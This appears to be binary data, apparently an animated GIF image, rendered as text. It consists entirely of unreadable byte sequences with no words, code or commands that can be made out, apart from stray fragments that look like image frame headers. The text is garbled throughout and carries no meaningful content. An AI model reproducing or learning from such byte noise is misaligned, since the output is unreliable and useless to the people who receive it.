�0�)������O��^�XAk��J���� *�*�T>�x�r�k�z�������`�āJp���J���,���W������ʟ��n� �Ip�I��/]��~��c��Pq�Ap�g��-`J  �����%�J ���} �6��TD#n�r���Æ)�`U���2T @@ݱf��$92Ild,0L&:H���F�4j��(��ޣD�)�@��3gJ$=�$L��#�L�h��<�0�
P�AB�6�5�C�Kɸ���[m��$��d@�R�	:h�a)�&[2Ah�PHJJ(�͉�g̜S��93Q !aT:�Q���*u��B�b����b�E�J�}��Ke����r�e/'Д@xH#L�DE��8h�6�J 8#o�;%g����Y��Ѥ7�:����(|-�>�u�f˂7�w�H������ ��a��	�	��I�iD�Z
(�����8u�O�L�$
�у� ㎂�䬲`+��J��V0��u�	u|��$TPg&��A�V�e(i����C3� `)$�)�?q�	�6�c=7a�"�RZ{m!��t(T"ު����p��1�z� L&&�hn�/nI��u�*P!��Q��n��LT��s� ��<bՃ3r�J5���^�5��x��
C��Tpg	F��hȠ w"��I��:-#��SQE�I�Lj����L��p�99�����
F<m���+z����z͵+n�$C*���F�s>Y�w�[$�6i��n�u,/Ņ��q�M�;y����0��D�ˢx�S飴����,p���sH����O�P�6"i��H�����[h�c/UA����Oz`��s�Q�U�
M)$��=9��;��9O���O���b�_9��Ad�d���XkoC�dH�5��O�|CLyDէ�sޕ��7�8�=���!l�ע�K+?�R���_���H6�\k�9\A ���!1Č��(A}*���ɦ�(L1%u�]������~����"
q���_��D�D�C%r�!�c U�СDPofIQ?L4����B�ĺ<�g������J"�����?H0�R�\�Z�2 /��C�>�m�C���Q��3��9�0�������aCH?�nxR����5�emcd� 	%�@|3��AE3=���@��*���4�Љc3��'���/s( !=v���[������TBa��S� $�Fz�C�p�ю���C���Mx'$�4���2d̋e��fC<���#�b2L��@��!������>�X�
�SD��`3���.O��@�-l�"�1	ᡐ~d+���%Bh�d�ȡ:ݡTЃ3շ� ����8�Xl?'�&��2¸N(��!Ε�gEq���O��3�'z�KuD-��xJ`�!�mu,�H1
;b�fA�md`ӛfd`R�:���E/s���=AB�\H���Ra�UH��T�	��A� ��hB����fF�Z��񔧈3�ڐ?\Jϕ����.GZp���(�w�d�au��S� >X!�_-şr�͌D�#e��NW�͍O\�#*Q�G<���nm���6F�# �J �2����C���Ywr��`ͲV$H, n[&��[\�|�#
Ź��uS��--3Q���D�&$!�s���Btp[>�h^�D �j�4#�,q%�?�F�H��F�*�b�y��v��3���#ow� :.@t�l����?��ldmÁ�%xRj��]r:ϭ**����ꠄ:\�2T�h�r�D�D�;U8Oe���3$�9�����������dF ��f饉&��O��@2(���#/yu�]�8�q� �B�F�A�<|S�����ͬDG�p�6�_;�F;� �A������ҁE:�A��4X��t�n�,$PG��dſ�����&j,-WEB>��WȮv{��㘡��`ޙ�!�! �C\�[�y?v��q%�aS����\��UZ+.�U$���Ѳ�@ܺ k5���b�� � 5x!WG�*ֲ��4�?���B�eĒ~�3�g6q:/sT�l�n��r����}�
�Z}����yg�fE[�[��#�ֳF/J�J���\��'����F`�4L\�=�x��wga���[\���.�*�6�>_=�*~9R��Ch]�}f@KV�S� �ej{�@�A���{m���(�{�9|� !�
 � ,    d d  � ����%H������Æ�,���4��*N#�O�g�F0顣�?9��,��[5��z��'���Ν���?=��p��=�AsȠ�s�IS���!�UhH&(ĞՒ9LF ���8�[�Aǿ>r����F�o���G蟇sժ���ۿq�����M��&�CƘ��a�����R/%|a���W�A�u��-Z�d���ء�!~��3J����q8�_�oѪUD�p�q���O���HkzQ�D�d�P�H���Eu�M�X��}���mĿ%D���ᇦ���A9�D�}�d�#$�3݈59#���Z �S=!��?��WC�d"�%CH�D}�^D�s�N�Q�3�D��?nI@��A�Ԕ��?N<P��X1�O��&V7�8#�}0��e��RL�LD�i�LW=q��ӌ�Uj �OTYcC%�Iq�4W�ES�w�3Joj�U�7��7�Ph��LH&YW���Sp�jq�:��f{,dfDIM�<E��L�#0�H��Po J�K%�d�?U8�X�8\m�$�C�ӏtO��Ch:��%���YA�s�B�U�X��Ս %H7L[�qCA�b�(H9��79�
�?�8�X�=h2��6���8$@S!N���C�ZӦi���)L���X�\I�mCA�����0�O't���9yuCG������ڦ�0A�C���[��O 'e _âiꐡ^{Gs�j>5W�|��\��eE "GXs�Qs;D9��d+� �E�$�P� 1.DF��8�[&)at���g\Oeb���aƎP@$� �%B���96����p�@�S��e�MFE�"#C��0s&�4����� ��Ì:�A��7�ΑfĘ�S����B��] 9�T�z��-X@��3Ͳ�A3�[L �$�,��?���1W=�nf�橪!�2YP���`#;��#�x���D��0�#��sH�C����mg���$-�<�Ӑ������a�qܗt�1�x�'�E�.�j�#b�$����M(�ڨ��h�$(q(�7Ԃ���Cn��0<T���g".����ɘ���E��ĐU��T����ȁ�� �:D��F7�үQ4�(�W�*=h1�@
Q��ucz��W��	�f��E��1`
=!��P��l�w!��?� �;ܡOB�B���l�Q(B���9u���"�a0�"2��3���\̔C[�D��4��H~��ѧJ=XX�P� ��f��I<P��N��P9��39r��-2�{ 1�w�ț����Dk�МdJ�E,��n��=�O���D�D��A^��B`A��onԳ1�(��%2�<uD"��)���n�U�sH��ǋ�DB=cZ������?�J�� U� �4q/ 	�����?�C���a������F �GE�: lp��	Y,����q$:��A�(�*��&V�A^�A��?H�(�����;�3k���<�y�*��A�I ���leK�-��`��}�f�"�V,��P���4�q��U��!f�%�"�d@k���jeЛ�r`�*���@���݂z�����#T��|"26^�y������g?������`�����xI�D�(�z��<�!�e  ��{���@Z	`�ԗ��f��n��� l"�Zk7z`�,@.��b7� ���X��*P=$(���h ����������)ŗ5�IXO<��� 08κ�CMX�~�Bb|'��T�ok�cP���=O4
�m�a1�A�Zz6���(@��&��%�F^��!j��?�   (ܥ�b��@��Z�
8�P�
4���r�*�tD�#<��v�]́�pF	�G�xDC UhBF��,8�
�b��R�
�(��bF�H�=E�@���=|�G�H�O:��0�I&A4)��l('U=8�4Q`E�X�R
�h�7(Q��Ji�	��NBW&"��I۰�cL[<p�!
ĐǑ@ēh�?� ���e�CG�����b���ܓ�
�IW�;̃-H��a��|�,�l�l!�P}�#�2�%n�,�.�840��H�2��NR��1�~�6A߂?��^ �A\ґ�l��`B<@J(�!{��W�ⱋ�:�DX�'�79��c�Ui��o_j��p��@(�ݍ>�spDB����{���f�(AN��9�	��P\Lg��y��G��CJ���5���?�����ɯDd�Stcp<�@������	J�O6�w��4@��x�� {���}W�rj�)9(� :`LPz� ǐ���j���PQ�B"�c#m� ���X�b� �1oSq|���lBѱ��qs@G�p�rQ��!: �@$�d�� :(h��a�QU28��!�M@f@L5#�e����l���n�M!mΰ)�C�TG�	�)�a��P�����Eb�Ӡ#& �p��$(aM8x����Y= 	�Mi�|`	iA�E8HT8O�v����C�" �  ��d�$ N��ǀQ2�)�h!�Q4�w�6W2K4�� R0
#`� 	��-r�+1N!��M��s�#1�3h $�a$ K  �([ b��4`2���"l��(	��`��p �X+�" ���� ~���v��E!	���(َ  <Pt @a j����IB�7 j�Y%# Vp 6)������Dx��m�A ΗTQq-ЗS�1��xb  ��"�z�@qX�S��V�R{P�Y� /�����$�p ��c/p�@C�F����ud�4��Q)�0�@
�ɑ���� �p�0ք�?a��V\q�V`6 6� �P+���b�P��g� W�����q�`4�$�  KP��鎏Y�# aN( �p!H��pr0ya�V�	�`/0
�`+=0�p(5y � �@ !�R#�De�|��4F� �؛���� �IeVbM��8&�i`:59
r������ �#�y�R�y � /��Y�=ANa4����$ �(��)��!��$4��Y| $5�	��Q@}�z��y�f 	?@A��5I
i@��@s�v�@!��J $Л<P["�����@a��D�0G�8�`�:�	:��Q���:�Kr�l|Нia"2g�a��{���I��R� �� ��$Jm�P���
ִ���Vcy  �f��H�����LЌfP�� y/p6y ` G���QH�r�+� ���b �䈫T���Ca�71?�X��:r0�Tg�b=�}S!J0s=�	�w�  �0&sb�t��G*D��;�������� �J.�q,)/i�j@
�"�̊��ℚ�X�04��2ė푧p�S�( �@Q	 ���0�Qڎ�P�ٕ�3]�7!@m� V S���#��c#�t� t��x��؝���s9%�y�c�@�0�UٛǠ�$�jAZk�|<��$A�r� �PL( �q�	f@�fJ�!y��y���-`�J�S��L&b��H�p��@���*XMԢKx1+PA`w��������2�!�Q�����ɖD�r�aC=��H%.�P<����`j+諒�0"�#ɥZ(˻(�ɀ��7+,}P��*A
 @
��"I�0Դk�a� ���ۛ���
�P�D��"��h���J���G2lgP�p���f���� E��A
 ���&�/!��dh�$ J m� �" �,,�� 1n=��C+ ��FRL�. p 2�XQp�P�w��� �	��
��Q�tG�"�Md#P��� h �<�K�
p;���u�l����N�x�0� ����H�	5���Ki�� L
�� TR��%!�k��3�1�Q	k@�$��)�4�f+D�B\��C�Y��#'N�?)<��a����y�Kw�h��Ƙ׹�+��0�a�Pǰ�z�<˳��gD�%O5�d�}�yao@	��/%�g`m�/�Ɯ�wp�jP|8v���q�!_��!F�ʱ� �$��$�Si�)���/� ���0�`�V+a�/H��p�P���r�	p\�`�r�|� ���#;2ck��b�ذQz��,�0�Ũ}�,m?*��\�ٰ��p,~�.a�P�Їp�z�Dg{�8L
� B G0����a��0�@��� p�V};������A`�* �?�xNPo��U�J� ��1��g� �:
v.0FÂ�|��R��<0w<���@!H�<"�A�&�H��_�� p��?����r�O�	(� ��Aj�*�+8-��'���A��|Ά����MȰ
 y���&�   �ָ߀��r= 
N��p�����������B��(t��IP[���ޡ�U�����< �L`![| �+A
z r>�+��#��`u����]���'�sq_�": Q�I{�����@a��!yk���U]ί��PX\��l `� �?Gµ�zo�a :a�Лp*`��`^|� �	��`	��2$���@�bp���U}�
�.��f	�IGp�0({$[��A���f����o�	(�	V��� }�l���n���Y��� k�mNd��@�|�%{/�i�0��N
� ِ���c;��0�n�Q`�6Z�zp��	�	� e`�P�� �=��O�,P
���2гb���uh���kױKW���ps���8�\�;��<��0flƛP�} �>
��� �^
��
 ?�)�
_���� �,�݈Dϰщ�vL�!�"���XU�GP `F�� �_<����g��~Nh�f<�p����� ���� 5�)�� �20�SH%���;�"�8?(���Ը 	-��0�&���bNh�J`=q�I��p(V
��������DdЇ}��
�0����h�v�u�A������@�J  ���`�j���?#�!��;=��3��W��n/���!�� �*�!9�-��p���@UE�R�	�i�-����������0���J�	�f�ܝ��w`��Q�p������q����P�ߵ?�U-d@H��=���@	- �%����7%��Q�$ 3J>�s�/�(F��!TDϦ<�-���ԕT�c��A�.���)����*����b6� ���4�c�O���25���L��X4(�� _��1��"K���)R�c$Hm���Y(S����CNV1���QJ������#�a����C6�)�	_ I��i֢H�ZD)KJ�P���f�Uh�/L�FzZꉛ��>B,�jykeb�)�*�\y�s� jO(T�c0�r�/_�0�����L�,ƫk�JJd+�D߹
���}sF.�C��b�����DAI����ɥ�Rp��	U:����Hx2z�2`"<I$Y��DZ8o�H� CAb�����	}�	�C�Q�@�(	F8)� ��#��,P0��Zrॖ�[C ���|!C��QfD�`��D"q=�bDퟂ�i�D��7X;G}��G%��G�(�x�������#9� ɂ���˯*�d�/N�hLeZh�A(Yc(�9���Io�6O�O����$�<C' �O�����Xz#�C8Q���H��[��K/����>�T��B�x�%��JXJ�����;!��V����3�q�"'��p��2+���C7!X�.E�{	[X2��%Zh&2(� T���UW�mI�6i��0� ����ǔ��d��$y���(��A��-`��jY�b+],'"1B�` ��DRv+t[eIԬ��4w!�5I
�ϝ*���G��C��c�����L`ɂ���6p	x�%��|H (�]7��'ݖ�5r7#oA	IL��a���%D	����衏<�C�>XzA�����M�9�0�%#lŀ^<Q9��|�%ʿ�\=ҐR=�7�p�u.
#}�!	=!D�;Z�C|>HaӜ&l����r�����G^��-�G�$F�����hՃ��@ �SG�2��q�	sR'���bb,���<�����b-c	$�'���q���  �щ ƛ��|g��D�,򨀿$�y(A>�������"�AX�(,�78�}�C�?#�pi��[�?���"$�?�������$v&�i@@E� '� >`�p���H��b2��#�-��e��#���6ЈF�SY"}G���C=�>����B	ap��$%�a#�)��73�K�ĉmٗ$�-i$�ɥ�ЊVtj�	�y?��	D�F�,y����?��G��#��?JB
���,a�aXRE�%�t�#��2;!�%�<�#!��.)�	\f\$a�O�@	f�B5��=hB�Ԑ�2$���9g-mQ��e�K�A'/��N��%������K%�����ACB<I-��Z�?l�Ð�a/�N#H11)a2��Зm��L���GO��z�����G�)��i��2�&�aa��і��
���:;��-nф��!0�$����EX�D��}�T ������&4yZZ�8x|鋦��x)'�0�"I�:͉K��P�
�4J�dX���j�,!/��v��	r̉N��RZ�b_˄W+3eu�a�)��L���Rz �ac���A
:4����@,�B��7ANQc�Μ m�[��.A���AC�E��T�|BoP��b*����yu ��y�d�)S�zТXԔRYBI1
�V�e�����.�5bj��no�0Xs0/���IQÊ�>��6���-�����-|$�w�/��/�+�b��`6�?F�d��)D,�ТЀ�U�(ā����ղ�D\�s�Q/�h�'t1K��;����L� `[G/B	�8��b�6���H_�@�'�r��ML-�J�,��x‭gObO��2��i�D �` �e�2A����CCm��B��e`v��7�]Z�bz��/�2ZE�tjC^��tcL��9�!�h �_�*~з,d�=�E-�QfG��e �S���5��� 4<C�5��3�'��@�@L�^2��h��e�,�xY �#j����"&  !�
 � ,    d d  � 3Q�E�LL�U�Ƭf�i�G�¹n��%�W�b	��F���� AF�R�H�tZ�/Y2��F�ٿ��@��aR�aP$�oڿ� x�75PI��� r"�s3R�8�� % 6RA�P�CM�o4r��oη��� �,Ơ$�=JQ)1����)M��0I�U����i��ڴ�	DC�쬳CI��'��qz����������q�4�ժ�@&TG�:�2g0m�R��ZJ���
PAS��*�Py���@Bt9�n�[�e�h%���
 �1�F�FQ:L���0b�Tge�X�Ow�`5�5�DS�8�Q7Ät�I� ����}�ݡ�JT8M5��Ni1FR�4��wG��uF�GQ�1����Q�q�S7
��uBMЀy��J�Б�K��@EVa�?�`��nF1��:�A��qH3e�O&�����3�BB�?a��h2�#��f5��I��7�!��D49Pt�L���8���O����0�$E�Q��S �ՠ?������S`a�cd:��P#���q� E��� a�?V4@�]��SB7}�RARH������?+�H��r�oNZ=E�iK�Vi	�Ub�?����!�)ݩd�;1�.Hݜ��s
NH�?N(��d��
�a'�L��L���7��S���C��Y���p�c�^ ��HY��EЌ�I����Lf��L��V̨�R�
�MEsW5fh0L�74!����hP�,�P�O��9�9S�Oh�n��+Hz��C��u��+N��S�4[Y�#��7Aѵ��`�<�=�?ZSc~�?�h0 z:x+l�rE ʓ��[P�v�D�MU�2�;WM���8����9�O�a>E��X3a�?KQȌg������N8�C�??H ��D������Q�R�N��'Ԅ ��EJ��!�@LrE���� �Zݘ�$r|�#�@�nE<PD#��:f�2��C�$ �0��Xkd�<Ĕ��)�(l�a�a ��x_���l�$�� ⠒ ��#��M	�4��AȀ������`���0�����J������a lH���ā"T��7�1����&x��W�X qƮ�4���dk !i�x��p�&��p'�n�� ��&�`���qFw=�A�V��Fp�WQ�5wC�Z���nЋ"��Z�_�D<1�	.�i��	sl��&P���E��-��I%B�@�~�g9�O�X�1�f�Rd���({5�(�(�?�DK�$M��f�	�E�o��-����mpB)P��=�q��d��P�D�e�r
�v�n8/q������l��=P�@� � �7ƨg<�KX��j�O��c���?$�&,�7q�K���tC{9�F����X�}�A�����������	��6� D7�q7g S��
SLv�?�-l���V�����c��5�g��#0i;"�7W���u��G����aV��)������@�ĀM�L�_%y�a�Y�
� �x��f��N��i�cl"���C3I�r���ea{B�	܀��+�a�i�]i�����1�V����/������U����F�4��C���8t���Hw����!�HC�pH+������^�T���ܟV0���-~�{���l��ŝX��M�!�0d�C�h�U�ʘ���G�)� 4)%Fqȓ��/�Qx��\��?�!0����3lH��7!�rx�(�xPC;���0���c�l�M]�
L((��p�,$�яF�zA�Yd#�(4
�t�8:?x��0�tDm�2�����BtpƯ��&�0���(H@�� I��3�Oǜ�$	QH[��0���� ���0�4a �)���I �Je&�6��`-�<�2���t���6�/P��A� �@�R��֞��DA�|���A��A԰� ��Z���sd$�L9B����̧@�(�wq����=t��CW9��s	87���-�`(�-c�(-n�,����/;y� �G���@���t]�J�L�!�|�I`l�>���A��$#i�	�.-����r�J[�Nn�'�<���ʡbVg+�Y˘@�`�"� -�*P��$�L@i�8��"��gk9��k2C#�"���4�<������{��aW��RsSY��r�� q�VF=ߐ�%tX�!�A�8���<Z<�β���R���+��{��@��@S�2��F��c�s("�h�	fp)�2A��	�q}���|p}� � ���vB0��b���l�~�����P/f �`�s��L��=��7 	��B�
аR %A��D�a7p��i�l��$�W%�5]� �����Pi9�_
�6q�!H��qk1x�BEv�! =�t��p B�����	��C�0ӡg�+d�k@�� �Pi����� ����D�v[a�[�B�7�"��l�d�0
RЃ7 �0��`^0_�	���02we�+����U�(�������n�b��/'H1�0b��ð
: �G�: ���Wcb��rxy�� �� �@
@
r��sj3=�ae�� ���`��{1X�u� ��,�����??`	j`����z�B0
/�=py�koH
��8r�C�1� �IG����l�l�u�����y��{��*�@�w. XH Q� t�y��q��a� �t�? V�5!�o~�n��;dPO� ���1�1�&P�Xb=��1�H+w�R��"}#	f����06ؗf M��t�  �L�9��M2�I��l�l��hY�aA[&���LL�0bܨ�h��o�H:�#�&J�&fT}��2DO7!��g���)�7Y��PF ��U U`Tr�`Ą0f�6=�K6(N�Iy<����A0�_��n�V��q����	���m�N�C�D��V��`�A� f�Z�b�����5Hp|`�i�y A�S�$��'9!�F�,�Й�Y��ُ\�U,nE�0y�u�Đ� �  �0g���d%? &���o+�M��R]ɜ8AA1@��9����DLU��,dd�H��p*�P}y$��,c#� �� �`�Lh�Y:�f�P�P����i� �9|\b��' j/p%�ѐ���AZg�&��.%��E�|/�FE
 �����L�%%`�GĀ
&��kk��P]����I�t�2�j�
N �X��P�1ĠA�6Q�{ꡚ0
���^ �Ĝ�	����� ] �p_1�0\���[��d8 q<d	B�g`E׆EV���n� Jp����y��g  �P: V�(a67fB
���� ��� ����c��I�P�(� ��X��R��pOV����{çw�ܘ�� � VIbd� ХI�<JQ<������?�C�[I�DA�C� /�7*��p�  ��D#�J���@y &s�	| [�J
���SS �L!%p�#S��_��K�3 O�ʰ���E�N�q���v�S�����]�қ΂0=�9p��|wp��� ���wgU����öJ��p0010�0ֻ���\I�w�0�hAMP^�'���@	�P@�o���Q�N	�;i�	�#��+ F0g��w���ﰯk��� �04Y�@ a�q@��gfwo�5pZ�@	��oFڭ?a����@�y �r�	)��i�gs�;!A�tM� ՛�*`3P�0�\ M1!Ȁs�5������P��N@�	S��N�y�E�2�����`��7�gq[J�Pt,+�<�p�P�3p�IK���`%v(��o��f�D�v
琴	�JP�Q��@rP�� ^�m��o,�0�U���B���؋�� ���*��P�Lv�>C�V\-th��SX4��qg�f`�������@k����G�Z�t� �fZ,�PV���٫��<K@���
���|@zע�v1*� Ib,�Ɍpz ������6n}qj0�'	ݬz��C�9��&��*���Pkk�,<��D
C����p���P�/r.��N�� ����)S����G`	�0�0��+�ˀw����;����F�q ��"�@�J�tW� �Β���EЪy �j �� �p^@C��+	� �x @H ���J*��K`�k]�P��q�aj}J�@oJ2y��|�ݰJ ��	�zP���<0�б ѱ G �D�	:�?�$���ջKP�]0&��~P�����%z!U���M
�p�Z��,1g  
��#�ϛ�����Q������ި}q�mj��`	���^���+�p���*؃� ��~� Jq�/H<�T=a�`f�jY�����`��p�H0�.��o�	�@��` a��ݱ�Mڤm�,P
��+���p
�9�����<R� ��U ����� F��DJ4% .��h\��	����� �BQWn, ��B��������p��� 4w�ZG ��_M��
 J@J�� �W��� v8�D�	��P
2���
2 ]��.�)����_Y��[����� ���V�ZN,	- D���Py�N����&�@��0����	 (B� �>���a� �����2�[����͐N������ $V�:اֳ	�	`��0�@��ٵ ��B0�@�h` 
����������׎۸=��� *�*�?kt��a�ެ����n�l�N���oB���J��)��0
S��1�3/��]�� 1}�>����b�I��0_@		�M���	���� 	˼�o�p'	���J�	�Ʉ��9�v��pWp3��pFa��$d �A�?�]��1ͱU���� �P�0�m0� �D��	�
��7���+m`���l�!���͞�ڠh@����]� �L�� 9�C�=�-������ E*��|��^Ƈ���;��W@�/�5�8��/0|�M��0�0@� @*�L
j��dp���SO�����"\�0�,��2�������ɂ�+W�-d�pa�R)��jX��%I�(h��$I֐��L��`xD�E���=����Of��9��>���P��<$H�<�r��=N�¤fT�W88���������ݚ���u�q6��
�}�2䟤EZ�|���� A�'(��7�K�KdH��l�9w�L�H��9���g>X(���V]����O�@�R��:wb<�S �0x�JDf��H0�&Jd�<�9!��¹hN&W�'	q���7�&L J����}���8(����!B�D��(��^,�D XH�������(��w*��	'�Q�2}���(r��������@`�!�V[��J(+Ax��.B�[@E�Y��������0X$�����0���JyP��8�ą�8q�H��&�{/��� �Ԍ� ��G�ބd/�,�D�bp�����LI��!���ذ�����"�裩L��C���|�!��SNnIH�&� �:��Hhb�H� l0� �@��H	y��'%F(�u�q��<!$���c>��' �l����2�6O�o���tpWA��T���"a���H�s7��%х�(ɝs�Y��
x�"!�#�;)��Q���mmԇZS��}�Ͳ h��#	�WV�t9�C{@���)،��ূ�x�3=�C����Ҿu��Q5��A7��)��{�	&��Kn�G4��� �%}��Ό��@������ �Q,@ږ��[�M�$��4|WA��9Ù;��Zg���y�PI��"��QҮ�$r`���TLF!��l�������dC*\כ 8�&]!�|��U�
9���� $��Iw���F�0]k1Y�![�+,�JA��r��+�d�/L�/�v�����(z(�@`�(�pG��-�[ &ȴ�q�!�_V2��5	���n���^)H���Ӡ��0� QIa��p6}<<9�����.@\)X���9D2�W�����}�c$�X��A�,�0�`4�*]�8��03�0��������* ��CJ��}MC�4�}�0�c�Cr���K�`��	j��#xF�"
��! �C��.�x�Xf��O2$���B:�A�o0M� ���ANIR��e��~�cO2�"F�M�i@ �a	Kx�u��[
�(A8F�E0�B!HH��i!���������BT�F��x�(%� 
 �anjHC2�`�M��+a���V��2�3>���)CF(\Ơyb��@ΐ��G����p��(�0}��15�/�dS+���!o,b�|������O˕�|w���d0�\5** j`F ��G�P�,<:�������To�@�7Jj�&+HlQ�0��\-�&+�!�P|�Q8���q�n��BT����&���آ�]H)�G��B�oJM�QGRNj��Cd95��i�Lj	h��d���0D7 ��i@�T-D���6J��d�W'�&�&D5��σ�
E}1���bC�5,d�HFF��H�(
�l�0X��M"���?d�"�3���ϋl�<�
~�,���W���G6h�?�K�idtC�P�?4��,CiP��`\L��*C�+���}�B�8�����wͱ��
�G7�D��nںA��p�z�����`�!��l�L� SP�v�[��l�$@B����k�O��4#��!aX��;�n�@ �Ha�����M�.�憴2Tط0r�ޤą"I��u�*�����0���b�}��BD��Y�aG(�Ia�4�ؼ�>/+�5j4w��	$b'&�~<m�⪼@ՋPB�����c�J�y֡��m./~,��  !�
 � ,    d d  � %d��"��L�0���2� �cF�"�s��Kv�@�q��9& �0Lt��D��QV��(Q⛓�.u�9�X�hߺ#G�[�#F�&��
0�:�� ɒ�`���?2e�1D�+8d�L�6���U�FW+��ݒ
�:,�9w	`%�̚Ѻ5(��J'jN�U+J�1�Ԗ�T9u�<�)uƑaE���+��tj��#��-׊q�%+���4g#��e��>,���T	y?�Eal��r�K#fY� ��O�e�
�0h#�j5͐YY�?fI@9m+ۆ�ξ}W��j��6B	I�PCx0D.�$D�E�MM�Q] ����vE]&�^=�Ѐ�Ȅ$U��@}]1����U��t��[����F ~3�V��?�1G�V1�7��M:UgEu�'�*5�4P�S�02���3;j�Z 7�2���l�cZ�E@<M3M7�tS��&�p��A?4 G�9!������Y�5�8�Q��8�]I�����0q&2� Z�6���N 0�6�=Lӑl��E%�'���̀�00�=��Ci���K�����iuġ�3ڑ�eQJ�U%J��w~���6�#Aj?���"��/����;1��%@q�1���ܵ�б�Q �"q�e�J��đ)�$���.���;��(@�ʦM*�*lQy��{!Ӭ/�!Ǵ0U�1�����t�0�v�Up��5&qe^�m;�JFj���  �l_m;�΃J�&�H��-I�#T�֍d���BL@�9���j7���ړ4�D?I�[QDID+�(1�rGk���]U�!�v%*�ߥ��r�0GqT�G7��F	t('�|��>� p%M���\�QE����e%4�$#���Doi�Uqm�@����(�4pC�s��HT��N����0���(�9�rO��@�RU�HҪdpeMmq�:����%�` �\��}�.w����!� #%@Û�פ|#w@�@���H�&%`�Qh"*�,�K}a��tc���Ed@"��6ф�mRm>��st�O��1�� ��
k�h7���%� 4�	��
M��u��J/@F4p��6HL�CX6|AU"ԗ��ĕ�����4�� v�zI�Q�l��f ��`�Qn �$ :�8�@ѡ�t#�$1�+k�����Ц6�
V��ɬ��K_�K�0�;�i�9 �>�bj��J��!��\%(I_4�(��\i�:PF�
V�dʠ�ؽ�l�a�F����d�S =h_ FBX!
ՠ�wJP܀X &��+�;��|�~\%a`�:eŌy��ڣͫ����ƑY�Hb�Ӄ	4�/�]��p��p(D�VG�L����.~�LW	�� �=%��D��'���R��OHG��%(b#��J����N���%�� xa��ɪ3Ʒ�"ͻJ��6EN$����R d�eW�Z>Tm��%����j�4_h� �|P���� ,�:���FҧZ�xgT��4������-&�;�A\�`$(nq�ѣ�NòW	�B�J�-����j���c|�,��4T�V�R<���kT�*�� 3$�ˤd8�������-�e��!r��	 ����bi�F<�э-�P�԰�Q ���w��Q�ƗRl�DRV�y� ���g<�u�ԫY٫P<��I"��$�h��d#q~`�*d!t )F��r�J��-�3N�N�el2�@  ���$��;n��tLc�2����վξ/:Ȇ�~���C �|�#��
��و?D�Qv=mY����j��ȥ���
���.��o�{y6=����6�j8C?X�j �Q?����ӥ��g��bm�}��hC���ϼ_��fw	�t�� jOR	~���x�HH���Z�� �B b-��|W��� ���=�O� c��
��9���z��X ������P�	8K���uD	 E$P��IO���0�{j�q���0��@�a	0>`�u�N��l�>ȡf��!���	^���Q����AUB3�Z��mؒ6m%�ZЁq\�˘[8�����v�a�[,WM�� ���A+���p�@�BԀ�`�H}�����}�M8�Q ��	����/�2�3+a,�чG��?XW^��(DFs���������2�<�ϋ �-�R�[(τ\��@ �7�vu�~z�eG|�5\/�;M��<, �:��چ K�tPýe}�j%���<�����[��V�>?q�;&��A�?@Ja&j���h�`T��	�3z70��.��5Y�.�wy@p$x��_�`:^��%}X7�_�SB�h"��w� � H tr�Ms�4��  B�y��iL�6dB&�@$���
 �b���+bYvDz#�<|_�`V�	z"8��Tp�`&JP*��a�A
p�H�a  �W|҄L8L0�����|�
���k>�5[�'�u ��2
}` �H��=b�f@5�`�	FkOc|�T� ��b�Ǆ�x�9�  )Hh@@�
P�ǀ�30��E+��M��P;C�Cg0�b
�yg�r$C�w@;��	OC
^�b5(Z�=�(��<Ӏ"@0F"� @�[ "  � R��^���{�
%�`wpn`p%4�=�k3���,�Xl�� 7�+�u�:M���À
< ��� "�h�Ƅ>q�E��Ov`�t}`� ��N� @gp�f�J@ ̲�?�Sq�~@
0� U#	L�h,�Pu$Q���� �H�"�|" 9,�E�Nd _�l7�� Z�?Q���J��L�F�w�Z��� �C  n�&m!���n��$� f��xk��490��E�`0 	x�Ҹ r |�4��T�(���Q�Q��s�`�q�v:�с��|�V0I0	 @�iək� %���V�ˠ�1W9Pd}ٗ��Pt���YJ�H`]��FvH
�	_`QQr�,�W� ����� k���:"�:) �i}A���R��@t4�C�@H����|�	�i�Y�z��@�h�n�ɐ�I��`�)���ɖx!}Jq[P"_0q�J�� �J�߸�}�y�	��ZV@
  G0؃4B�jY�[d  $ �<p\"�������>�&�L�p�)݀J��;B	���0�׆x�Y|0�R�����*�0���&��	M���(�1ɜ1��l�o���<��#�ؖ�I}9�NPzzgЧC�F�؆N�YP�A0�Vy+�9X,  ^	R��5W�,)4Z�͊�b@�u>�h$�.�
�7��1��p��ࣧo�>#�Ā�m�ypy0wPnUi�Y�	��GvQE�00.8b���(��� Ͱ�d0z"N���� ��ʗ�p�������8dN��FLʮ�" 0�$�	: �J�|Ì}�f	 �e��@�e�ڏ�P8_�f��P"��?�;��� �pE��4�N`�MZ"�;U��I��t�:Lѧ�\�E��4[d���y+I����h%��P�_�0B)�Gv���J��ʧN��Q�	zP�R�y�%[� �PXzڑ�Cz�gY����\� �@��й4�AX�8�ܙ�p�/��٠�7�%`�Pt�����T��� ^��%�nV�Z0bMU���G�5�/���0��ӼxTMQ*��fQ�;�)���r�I�oP��`B��Q��Ф"�(`�������
#�{�oٳaP�%h�j{�$� .8��3��?����y;��Y�{�g�F����z�r��r�����T��Uzi &$o¦�2� ��g��"��@|�k�{��W�UV�	EY�C���@t�p���+¾[�(�����8��{��X����.�p�pP�� h��+�͠ ��b�����`jp��i���7��P  ��s�j����p%�	`�"� Ə���0�BÀ��#7* kP�$�� p��EJ�˰�@&�	i0k`M,�q��p��Ił{���	&�����lG�j�	C�X`����l̬@ �;��� ˴`�c��Cp��a� �,��c����8�%��	�!zM@
���mkGPI7C�s�7�����@  �|��ͭ��l�9_&�G�R6
���pȇ�f�!2�J����	��`@���	 7훏K��\hY�	�	�0ԳPϰͦ�KP�̺�b`.�u&�s*��� �Vk�8�zK�y�I���{�лQ��*|M6m�7}�<-еVhG�^ 
�@׿����?�pw�Xw tK/�e8��`�y��  �֢p�����L��$Qe���8-�8�م`�0ڥ�*�צ��<�y��ځ��P�`R��@k�������0��J �����g���z@�%�!Q�`��ӻ=�ݸP����R���m�<��}���Ά�ۥ �g  J��@	ѐ�I���mEP���M�Ю.Q���ݸ��}��m���P
�2������<�<Lb�@0�X��Q��G��  �����`Q|ߦ��DJN*���S���,��,��B^�P���� E.᤼[ �ǰ<��[��$pP��У��DP��a��-@���Hig�gл�8��j7Nz��EனU��`�E�ॐp 
�� �����bp������
�U����G�:��Xm�]
�@	���|�T��
�WlS[���ЮwP� 2��}��I��)��^���b���l�@��@@ KP�Q"e�nP-���h^G	�čo����� ��	����*�X����^�`�.����ًs`�U�"��P^p�p-����a��KtD�� P�����|0��ܣP���~�~��L�id���s��\Ļ����gВ 	����=�ȏ�+���4A��Pˡ���^4-Q�P
